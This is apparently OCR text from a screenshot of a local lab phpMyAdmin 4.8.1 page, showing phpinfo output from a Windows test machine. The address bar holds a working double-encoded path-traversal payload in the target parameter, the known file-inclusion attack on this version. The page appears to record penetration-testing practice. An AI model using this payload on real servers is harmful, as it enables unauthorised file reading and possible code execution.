 127.0.0.1 / localhost | phpMyA
127.0.0.1/phpMyAdmin-4.8.1/index.php?target=db_datadict.php%253f..%2F..%2F..%2Fphpinfo.php
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 阅读清单
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
pikachu
pkxss
sys
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PHP Version 7.3.4
php
System Windows NT LAPTOP-IHJ5N1OJ 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no